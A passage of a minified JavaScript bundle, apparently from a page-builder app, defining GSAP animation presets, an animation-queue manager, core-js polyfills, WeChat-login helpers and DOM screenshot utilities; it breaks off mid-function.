function(t,e,r){Pn.fromTo(t,{rotate:45,alpha:0,transformOrigin:"right bottom"},{alpha:1,rotate:0,transformOrigin:"right bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_UP_LEFT]=function(t,e,r){Pn.fromTo(t,{rotate:45,alpha:0,transformOrigin:"left bottom"},{alpha:1,rotate:0,transformOrigin:"left bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_UP_RIGHT]=function(t,e,r){Pn.fromTo(t,{rotate:-90,alpha:0,transformOrigin:"right bottom"},{alpha:1,rotate:0,transformOrigin:"right bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_IN_DOWN_LEFT]=function(t,e,r){Pn.fromTo(t,{rotate:-45,alpha:0,transformOrigin:"left bottom"},{alpha:1,rotate:0,transformOrigin:"left bottom",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TRANSLATE]=function(t,e,r){Pn.fromTo(t,{rotate:-180,alpha:0},{alpha:1,rotate:0,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.TRANSLATE_REVERSE]=function(t,e,r){Pn.fromTo(t,{rotate:0,alpha:0},{alpha:1,rotate:-180,delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULL_UP]=function(t,e,r){Pn.set(t,{scaleY:.1,transformOrigin:"50% 100%",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleY:.1,transformOrigin:"50% 100%",alpha:0},"40%":{scaleY:1.02,transformOrigin:"50% 100%",alpha:1},"60%":{scaleY:.98,transformOrigin:"50% 100%"},"80%":{scaleY:1.01,transformOrigin:"50% 100%"},"99%":{scaleY:1,transformOrigin:"50% 100%"},"100%":{scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.PULL_DOWN]=function(t,e,r){Pn.set(t,{scaleY:.1,transformOrigin:"50% 0",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleY:.1,transformOrigin:"50% 0",alpha:0},"1%":{ease:"power2.out"},"40%":{scaleY:1.02,transformOrigin:"50% 0",alpha:1,ease:"power2.out"},"60%":{scaleY:.98,transformOrigin:"50% 0",ease:"power2.out"},"80%":{scaleY:1.01,transformOrigin:"50% 0",ease:"power2.out"},"99%":{scaleY:1,transformOrigin:"50% 0",ease:"power2.out"},"100%":{scaleY:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.STRETCH_RIGHT]=function(t,e,r){Pn.set(t,{alpha:0}),Pn.to(t,{keyframes:{"0%":{alpha:0},"1%":{scaleX:.3,transformOrigin:"0 0",alpha:0,ease:"power2.out"},"40%":{scaleX:1.02,transformOrigin:"0 0",alpha:1,ease:"power2.out"},"60%":{scaleX:.98,transformOrigin:"0 0",ease:"power2.out"},"80%":{scaleX:1.01,transformOrigin:"0 0",ease:"power2.out"},"99%":{scaleX:1,transformOrigin:"0 0",ease:"power2.out"},"100%":{scaleX:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.STRETCH_LEFT]=function(t,e,r){Pn.set(t,{scaleX:1,transformOrigin:"100% 0",alpha:0}),Pn.to(t,{keyframes:{"0%":{scaleX:1,transformOrigin:"100% 0",alpha:0},"1%":{scaleX:.3,transformOrigin:"100% 0",alpha:0},"40%":{scaleX:1.02,transformOrigin:"100% 0",alpha:1},"60%":{scaleX:.98,transformOrigin:"100% 0",ease:"power2.out"},"80%":{scaleX:1.01,transformOrigin:"100% 0"},"99%":{scaleX:1,transformOrigin:"100% 0"},"100%":{scaleX:1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROLL_IN]=function(t,e,r){Pn.fromTo(t,{translateX:"-100%",rotateZ:1,rotate:-120,alpha:0},{translateX:"0%",alpha:1,rotate:0,duration:r,delay:e,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_LEAVE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{scale:1},"20%":{scale:.9},"50%":{scale:1.1,alpha:1},"55%":{scale:1.1,alpha:1},"99%":{scale:.3,alpha:0},"100%":{scale:1}},ease:"power0.out",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.LEFT_ROTATE_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"center",alpha:1},"99%":{rotateZ:1,rotate:-200,transformOrigin:"center",alpha:0},"100%":{alpha:0,rotate:0,transformOrigin:"center"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.RIGHT_ROTATE_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"center",alpha:1},"99%":{rotateZ:1,rotate:200,transformOrigin:"center",alpha:0},"100%":{alpha:0,rotate:0,transformOrigin:"center"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.HINGE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{transformOrigin:"top left",translateY:0,ease:"power1.inOut"},"20%":{transformOrigin:"top left",rotateZ:80,translateY:0},"60%":{transformOrigin:"top left",rotateZ:80,translateY:0},"40%":{transformOrigin:"top left",rotateZ:60,translateY:0,alpha:1},"80%":{transformOrigin:"top left",rotateZ:60,translateY:0,alpha:1},"99%":{translateY:700,alpha:0},"100%":{alpha:0,rotate:0,translateY:0,rotateZ:0}},ease:"power0.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.LIGHT_SPEED_OUT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{alpha:1,translateX:0},"99%":{alpha:0,translateX:"100%",skewX:30},"100%":{alpha:0,translateX:0,skewX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_UP]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:0},"20%":{translateY:-10},"40%":{translateY:-20,alpha:1},"45%":{translateY:-20,alpha:1},"99%":{alpha:0,translateY:-2e3},"100%":{alpha:0,translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_DOWN]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateY:0},"20%":{translateY:10},"40%":{translateY:-20,alpha:1},"45%":{translateY:-20,alpha:1},"99%":{alpha:0,translateY:2e3},"100%":{alpha:0,translateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,alpha:1},"20%":{translateX:20,alpha:1},"99%":{alpha:0,translateX:-2e3},"100%":{alpha:0,translateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.BOUNCE_OUT_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{translateX:0,alpha:1},"20%":{translateX:-20,alpha:1},"99%":{alpha:0,translateX:2e3},"100%":{alpha:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_UP_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"right bottom",alpha:1},"99%":{rotateZ:1,rotate:90,alpha:0,transformOrigin:"right bottom"},"100%":{alpha:0,transformOrigin:"right bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_UP_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"left bottom",alpha:1},"99%":{rotateZ:1,rotate:-45,alpha:0,transformOrigin:"left bottom"},"100%":{alpha:0,transformOrigin:"left bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_DOWN_RIGHT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"right bottom",alpha:1},"99%":{rotateZ:1,rotate:-45,alpha:0,transformOrigin:"right bottom"},"100%":{alpha:0,transformOrigin:"right bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATE_OUT_DOWN_LEFT]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotateZ:1,transformOrigin:"left bottom",alpha:1},"99%":{rotateZ:1,rotate:45,alpha:0,transformOrigin:"left bottom"},"100%":{alpha:0,transformOrigin:"left bottom"}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ZOOM_SMALL_LEAVE]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{alpha:1},"50%":{scale:.3,alpha:0},"100%":{scale:1,alpha:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.ROTATING]=function(t,e,r){Pn.to(t,{keyframes:{"0%":{rotate:-360,transformOrigin:"center"},"100%":{rotate:0,transformOrigin:"center"}},ease:"power1.inOut",delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_OUT_Y]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.to(t,{keyframes:{"0%":{rotateY:0},"30%":{rotateY:-20,alpha:1},"99%":{rotateY:90,alpha:0},"100%":{alpha:0,rotateY:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_OUT_X]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.to(t,{keyframes:{"0%":{rotateX:0},"30%":{rotateX:-20,alpha:1},"99%":{rotateX:90,alpha:0},"100%":{alpha:0,rotateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_IN_Y]=function(t,e,r){Pn.defaults({transformPerspective:400,backfaceVisibility:"visible"}),Pn.set(t,{alpha:0,inherit:!1}),Pn.to(t,{keyframes:{"0%":{alpha:0,inherit:!1},"1%":{rotateY:90,alpha:0,ease:"power1.in"},"40%":{rotateY:-20,ease:"power1.in"},"60%":{rotateY:10,alpha:1},"80%":{rotateY:-5},"100%":{rotateY:0,inherit:!1}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA[Dn.FLIP_IN_X]=function(t,e,r){Pn.defaults({transformPerspective:400}),Pn.set(t,{alpha:0,rotateX:90}),Pn.to(t,{keyframes:{"0%":{rotateX:90,alpha:0,ease:"power1.in"},"40%":{rotateX:-20,ease:"power1.in"},"60%":{rotateX:10,alpha:1},"80%":{rotateX:-5},"100%":{rotateX:0}},delay:e,duration:r,onComplete:function(){uA(t)}})},aA);function lA(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return fA(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return fA(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function fA(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function pA(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return dA}));var dA=function(){function t(){if(pA(this,"counter",1e3),pA(this,"actors",{}),t.instance)throw new Error("Animator单例已存在")}t.getInstance=function(){return t.instance},t.getActor=function(e){return t.getInstance().actors[e]},t.playAnimations=function(e,r,n){void 0===n&&(n={});var A=t.getInstance(),o=n,i=o.id,a=o.demo,s=o.autoClear,u=o.onFinished,c="boolean"==typeof a&&a,l="boolean"!=typeof s||s,f=i?"actor_"+i:e.getAttribute("data-animation-actorid")||"",p=A.actors[f],d=A.preProcessAnimations(r);return p?(A.removeAECallback(f),p.element=e,p.isDemoMode=c,p.isAutoClear=l,p.animationQueue=d,p.finishedAnimationQueue=[],p.animationFinishHandler=u,e.setAttribute("data-animation-actorid",f),A.addAECallback(f),eA("[INFO] %s 开始播放动画",f),A.restartAnimations(f),p):(f="actor_"+(i||A.counter),e.setAttribute("data-animation-actorid",f),p={timers:[],element:e,isDemoMode:c,isAutoClear:l,animationQueue:d,finishedAnimationQueue:[],animationFinishHandler:u},A.actors[f]=p,A.addAECallback(f),eA("[INFO] %s 开始播放动画",f),A.playNextAnimation(f),!i&&(A.counter+=1),p)},t.clearAnimations=function(e,r){void 0===r&&(r={});var n=t.getInstance(),A=r.id,o=A?"actor_"+A:e.getAttribute("data-animation-actorid")||"",i=n.actors[o];i&&(!A&&(n.counter-=1),n.removeAECallback(o),n.stopAllAnimations(o),delete n.actors[o],i.element.removeAttribute("data-animation-actorid"),eA("[INFO] %s 已清空所有动画",o))};var e=t.prototype;return e.preProcessAnimations=function(t){for(var e=Rn(t,!0),r=0;r<e.length;r+=1){var n,A=e[r],o=A.name,i=A.label,a=A.animate,s=A.className,u=A.count,c=A.interval;if((n=o||tA(a||""))&&!i&&(A.label=n),a&&!s&&(A.className=a),"number"==typeof u&&u>1){A.count=1;var l=Rn(A,!0);l.delay=c;var f=new Array(u-1).fill(l,0,u-1);e.splice.apply(e,[r+1,0].concat(f))}}return e},e.addAECallback=function(t){var e=this,r=this.actors[t],n=r.element;if(n){var A=function(n){var A=n.target;if(A){var o=r.animationQueue||[],i=r.finishedAnimationQueue||[],a=o[0],s="gsapAnimationEnd"===n.type||"animationend"===n.type||"webkitAnimationEnd"===n.type,u=A.classList.contains("animate-wrapper");if(a&&(!s||u)){eA("[INFO] AE event: ",n);var c="Infinity"===a.count;if(c&&r.isDemoMode)return e.stopAllAnimations(t),r.animationQueue=[],void(r.animationFinishHandler&&r.animationFinishHandler());if(c)a.delay=a.interval;else{var l=o.shift();l&&i.push(l)}e.playNextAnimation(t)}}};r.animationEndHandler=A,n.addEventListener("animationend",A),n.addEventListener("webkitAnimationEnd",A),n.addEventListener("composeAnimationEnd",A),n.addEventListener("gsapAnimationEnd",A)}},e.removeAECallback=function(t){var e=this.actors[t],r=e&&e.element;if(r){var n=e.animationEndHandler;n&&r.removeEventListener("animationend",n),n&&r.removeEventListener("webkitAnimationEnd",n),n&&r.removeEventListener("composeAnimationEnd",n),n&&r.removeEventListener("gsapAnimationEnd",n)}},e.restartAnimations=function(t){var e=this;this.stopAllAnimations(t),window.setTimeout((function(){e.playNextAnimation(t)}),10)},e.stopAllAnimations=function(t){for(var e,r=this.actors[t],n=r.element,A=r.isDemoMode,o=lA(r.timers);!(e=o()).done;){var i=e.value;window.clearTimeout(i)}r.timers=[],n&&($n(n,"animation","none"),window.setTimeout((function(){$n(n,"animation","")}),10),Pn.killTweensOf(n),A&&Pn.set(n,{clearProps:"transform-origin,transform,opacity,backface-visibility"}),AA(n))},e.playNextAnimation=function(t){var e=this.actors[t],r=e.animationQueue||[],n=e.finishedAnimationQueue||[],A=n[n.length-1]||{},o=r[0];if(!o)return e.isAutoClear&&this.stopAllAnimations(t),e.animationFinishHandler&&e.animationFinishHandler(),void eA("[INFO] %s 已完成所有动画的播放",t);eA("[INFO] 播放动画: %s",o.label);var i=0===n.length,a="Infinity"===o.count||o.className===A.className;(o.isCompose?this.playComposeAnimation:this.playSimpleAnimation).call(this,e,o,{isFirst:i,isSameAsLast:a})},e.playSimpleAnimation=function(t,e,r){var n=t.element,A=e.className,o=e.delay,i=e.duration,a=i<=0?.01:i;if(sA.includes(A))cA[A](n,o,a);else{var s=function(){$n(n,"animationName",A),$n(n,"animationIterationCount","1"),$n(n,"animationDelay",o+"s"),$n(n,"animationDuration",a+"s"),$n(n,"animationTimingFunction","ease"),$n(n,"animationFillMode","both"),$n(n,"animationPlayState","running")};r.isSameAsLast?($n(n,"animation","none"),window.setTimeout((function(){$n(n,"animation",""),s()}),10)):s()}},e.playComposeAnimation=function(t,e,r){var n=t.element,A=e.interval,o=e.order,i=e.delay;if(r.isFirst){var a=n.querySelector(".text-editor")||n.querySelector(".text");a&&$n(a,"visibility","hidden")}var s=window.setTimeout((function(){r.isFirst||($n(n,"animation","none"),Pn.killTweensOf(n),AA(n)),nA(n,A,o)}),1e3*i);t.timers.push(s)},t}();pA(dA,"instance",new dA),window.RP_ANIMATOR=dA.getInstance()},function(t,e,r){"use strict";var n=r(189)(!0);t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},function(t,e,r){var n=r(48),A=r(34).document,o=n(A)&&n(A.createElement);t.exports=function(t){return o?A.createElement(t):{}}},function(t,e,r){var n=r(34).document;t.exports=n&&n.documentElement},function(t,e,r){var n=r(79);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e,r){"use strict";var n=r(99),A=r(27),o=r(62),i=r(65),a=r(105),s=r(273),u=r(107),c=r(179),l=r(32)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,r,d,h,g,w){s(r,e,d);var m,v,y,B=function(t){if(!f&&t in U)return U[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},b=e+" Iterator",E="values"==h,C=!1,U=t.prototype,O=U[l]||U["@@iterator"]||h&&U[h],_=O||B(h),Q=h?E?B("entries"):_:void 0,F="Array"==e&&U.entries||O;if(F&&(y=c(F.call(new t)))!==Object.prototype&&y.next&&(u(y,b,!0),n||"function"==typeof y[l]||i(y,l,p)),E&&O&&"values"!==O.name&&(C=!0,_=function(){return O.call(this)}),n&&!w||!f&&!C&&U[l]||i(U,l,_),a[e]=_,a[b]=p,h)if(m={values:E?_:B("values"),keys:g?_:B("keys"),entries:Q},w)for(v in m)v in U||o(U,v,m[v]);else A(A.P+A.F*(f||C),e,m);return m}},function(t,e,r){var n=r(27),A=r(82),o=r(42);t.exports=function(t,e){var r=(A.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o((function(){r(1)})),"Object",i)}},function(t,e,r){var n=r(97)("meta"),A=r(48),o=r(71),i=r(56).f,a=0,s=Object.isExtensible||function(){return!0},u=!r(42)((function(){return s(Object.preventExtensions({}))})),c=function(t){i(t,n,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!A(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,n)){if(!s(t))return"F";if(!e)return"E";c(t)}return t[n].i},getWeak:function(t,e){if(!o(t,n)){if(!s(t))return!0;if(!e)return!1;c(t)}return t[n].w},onFreeze:function(t){return u&&l.NEED&&s(t)&&!o(t,n)&&c(t),t}}},function(t,e,r){var n=r(48),A=r(79),o=r(32)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==A(t))}},function(t,e,r){var n=r(48),A=r(205).set;t.exports=function(t,e,r){var o,i=e.constructor;return i!==r&&"function"==typeof i&&(o=i.prototype)!==r.prototype&&n(o)&&A&&A(t,o),t}},function(t,e,r){"use strict";function n(t){return document.querySelector('.cmp[data-id="'+t+'"]')}function A(){return window.rem/window.remSlice}r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return A}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return s}));r(13),r(3),r(11);var n=r(6),A=r(43);function o(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var i=t.apply(e,r);function a(t){o(i,n,A,a,s,"next",t)}function s(t){o(i,n,A,a,s,"throw",t)}a(void 0)}))}}var a=n.a.get("helpers:config.ts");function s(){return u.apply(this,arguments)}function u(){return(u=i(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={maxLength:null,enableSmsVerification:0,orgSmsVerificationFlag:0},r=window.pageData.orgId||"",t.prev=2,t.next=5,Object(A.n)({orgId:r});case 5:e=t.sent,t.next=11;break;case 8:t.prev=8,t.t0=t.catch(2),a.debug("获取短信网关配置失败：",t.t0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}}),t,null,[[2,8]])})))).apply(this,arguments)}},function(t,e,r){"use strict";r.d(e,"d",(function(){return c})),r.d(e,"c",(function(){return l})),r.d(e,"a",(function(){return f})),r.d(e,"b",(function(){return p}));r(10),r(9),r(14),r(15),r(19),r(30);var n=r(54),A=r(43);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s=r(6).a.get("renderer:helpers:auth.tsx");function u(){var t=window.pageData.wechatUserData;return!!Object(n.a)()&&(t&&t.nickname&&t.openid)}function c(){var t=window.weChatAuthConfig,e=void 0===t?{}:t;return!!Object(n.a)()&&(!(!e.remindMode||!e.authUrl)&&(!e.isUserReject&&!u()))}function l(){window.weChatAuthConfig&&(window.weChatAuthConfig.isUserReject=!0)}function f(){var t=window.pageData.wechatUserData;return t?u()?t:i(i({},t),{},{nickname:"用户昵称"}):null}function p(){var t=window.pageData.orgId;if(t)try{A.l(t).then((function(t){var e=t.logo,r=void 0===e?"":e,n=t.name,A=void 0===n?"":n;window.pageData.orgInfo={logo:r,name:A}}))}catch(t){s.error(t.message)}}},function(t,e,r){var n=r(76),A=r(197),o=r(168),i=r(44),a=r(57),s=r(169),u={},c={};(e=t.exports=function(t,e,r,l,f){var p,d,h,g,w=f?function(){return t}:s(t),m=n(r,l,e?2:1),v=0;if("function"!=typeof w)throw TypeError(t+" is not iterable!");if(o(w)){for(p=a(t.length);p>v;v++)if((g=e?m(i(d=t[v])[0],d[1]):m(t[v]))===u||g===c)return g}else for(h=w.call(t);!(d=h.next()).done;)if((g=A(h,m,d.value,e))===u||g===c)return g}).BREAK=u,e.RETURN=c},function(t,e,r){var n=r(44),A=r(110),o=r(32)("species");t.exports=function(t,e){var r,i=n(t).constructor;return void 0===i||null==(r=n(i)[o])?e:A(r)}},function(t,e,r){var n=r(72),A=r(57),o=r(124);t.exports=function(t){return function(e,r,i){var a,s=n(e),u=A(s.length),c=o(i,u);if(t&&r!=r){for(;u>c;)if((a=s[c++])!=a)return!0}else for(;u>c;c++)if((t||c in s)&&s[c]===r)return t||c||0;return!t&&-1}}},function(t,e,r){var n=r(105),A=r(32)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||o[A]===t)}},function(t,e,r){var n=r(116),A=r(32)("iterator"),o=r(105);t.exports=r(82).getIteratorMethod=function(t){if(null!=t)return t[A]||t["@@iterator"]||o[n(t)]}},,function(t,e,r){"use strict";var n=r(228),A=r(175);t.exports=r(229)("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return n.def(A(this,"Set"),t=0===t?0:t,t)}},n)},function(t,e,r){"use strict";r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A}));var n="NEWS_SHARE_PARAMS",A="NEWS_POSTER"},function(t,e,r){"use strict";var n;!function(t){t.UPLOADED_IMAGE="uploaded_image_src",t.SLIDED_IMAGE_SRC="slided_image_src"}(n||(n={})),e.a=n},,function(t,e,r){var n=r(48);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,r){"use strict";var n=r(318),A="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),o=Object.prototype.toString,i=Array.prototype.concat,a=Object.defineProperty,s=a&&function(){var t={};try{for(var e in a(t,"x",{enumerable:!1,value:t}),t)return!1;return t.x===t}catch(t){return!1}}(),u=function(t,e,r,n){var A;(!(e in t)||"function"==typeof(A=n)&&"[object Function]"===o.call(A)&&n())&&(s?a(t,e,{configurable:!0,enumerable:!1,value:r,writable:!0}):t[e]=r)},c=function(t,e){var r=arguments.length>2?arguments[2]:{},o=n(e);A&&(o=i.call(o,Object.getOwnPropertySymbols(e)));for(var a=0;a<o.length;a+=1)u(t,o[a],e[o[a]],r[o[a]])};c.supportsDescriptors=!!s,t.exports=c},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Promise)throw new TypeError("`Promise.allSettled` requires a global `Promise` be available.")}},function(t,e,r){"use strict";var n=r(325);t.exports=function(){return n()&&!!Symbol.toStringTag}},function(t,e,r){var n=r(71),A=r(67),o=r(149)("IE_PROTO"),i=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=A(t),n(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?i:null}},function(t,e,r){var n=r(27);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,r){"use strict";r.d(e,"a",(function(){return y}));r(13),r(3),r(11),r(14),r(18),r(20),r(10),r(9),r(15),r(19);var n=["isClone","onBeforeRender","onAfterRender"],A=["mode","format","quality"];function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function u(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){u(o,n,A,i,a,"next",t)}function a(t){u(o,n,A,i,a,"throw",t)}i(void 0)}))}}var l=r(367);function f(t){return p.apply(this,arguments)}function p(){return(p=c(regeneratorRuntime.mark((function t(e){var r,n,A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.style&&e.style.filter,n=e.src,r){t.next=4;break}return t.abrupt("return",Promise.resolve(n));case 4:if(A=document.createElement("canvas"),o=A.getContext("2d")){t.next=8;break}return t.abrupt("return",void 0);case 8:return(i=new Image).src=n,i.setAttribute("crossOrigin","anonymous"),t.abrupt("return",new Promise((function(t,e){i.onload=function(){A.width=i.width,A.height=i.height,o.filter=r||"",o.drawImage(i,0,0),t(A.toDataURL())},i.onerror=e})));case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(t){return h.apply(this,arguments)}function h(){return(h=c(regeneratorRuntime.mark((function t(e){var r,n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((r=e.getElementsByTagName("IMG")).length){t.next=3;break}return t.abrupt("return");case 3:t.t0=regeneratorRuntime.keys(r);case 4:if((t.t1=t.t0()).done){t.next=13;break}if(n=t.t1.value,!(A=r[n]).style||!A.style.filter){t.next=11;break}return t.next=10,f(A);case 10:A.src=t.sent;case 11:t.next=4;break;case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function g(t,e){return w.apply(this,arguments)}function w(){return(w=c(regeneratorRuntime.mark((function t(e,r){var A,o,a,u,c,f,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r={}),t.prev=1,o=(A=r).isClone,a=void 0!==o&&o,u=A.onBeforeRender,c=A.onAfterRender,f=s(A,n),a&&(e=e.cloneNode(!0),document.body.appendChild(e)),u&&u(e),t.next=7,d(e);case 7:return t.next=9,l(e,i({logging:!1,useCORS:!0},f));case 9:return p=t.sent,c&&c(e,p),a&&document.body.removeChild(e),t.abrupt("return",p);case 15:return t.prev=15,t.t0=t.catch(1),console.error("screenshot toCanvas error:",t.t0),t.abrupt("return",null);case 19:case"end":return t.stop()}}),t,null,[[1,15]])})))).apply(this,arguments)}function m(t,e){return v.apply(this,arguments)}function v(){return(v=c(regeneratorRuntime.mark((function t(e,r){var n,A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r={}),t.prev=1,!e||"CANVAS"!==e.tagName){t.next=8;break}return A=(n=r).format,o=n.quality,t.next=6,e.toDataURL(A,o);case 6:return i=t.sent,t.abrupt("return",i);case 8:return t.abrupt("return",null);case 11:return t.prev=11,t.t0=t.catch(1),console.error("screenshot toBase64 error:",t.t0),t.abrupt("return",null);case 15:case"end":return t.stop()}}),t,null,[[1,11]])})))).apply(this,arguments)}function y(t,e){return B.apply(this,arguments)}function B(){return(B=c(regeneratorRuntime.mark((function t(e,r){var n,o,i,a,u,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r={}),o=(n=r).mode,i=void 0===o?0:o,a=n.format,u=n.quality,c=s(n,A),t.next=4,g(e,c);case 4:if(l=t.sent,0!==i){t.next=7;break}return 